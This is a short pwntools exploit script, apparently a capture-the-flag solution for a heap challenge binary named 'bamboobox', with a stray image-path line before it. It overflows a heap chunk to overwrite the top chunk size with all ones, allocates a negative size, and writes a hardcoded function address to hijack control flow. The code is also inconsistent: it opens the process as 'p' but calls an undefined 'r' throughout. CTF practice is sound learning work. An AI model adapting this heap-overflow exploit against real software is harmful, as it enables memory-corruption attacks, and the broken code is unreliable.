 from pwn import*
p = process("./bamboobox")
def additem(length,name):
    r.recvuntil(":")
    r.sendline("2")
    r.recvuntil(":")
    r.sendline(str(length))
    r.recvuntil(":")
    r.sendline(name)

def modify(idx,length,name):
    r.recvuntil(":")
    r.sendline("3")
    r.recvuntil(":")
    r.sendline(str(idx))
    r.recvuntil(":")
    r.sendline(str(length))
    r.recvuntil(":")
    r.sendline(name)

def remove(idx):
    r.recvuntil(":")
    r.sendline("4")
    r.recvuntil(":")
    r.sendline(str(idx))

def show():
    r.recvuntil(":")
    r.sendline("1")

magic = 0x400d49
additem(0x60,"ddaa")
modify(0,0x70,"a"*0x60 + p64(0) + p64(0xffffffffffffffff))
additem(-160,"dada")
additem(0x20,p64(magic)*2)
r.interactive()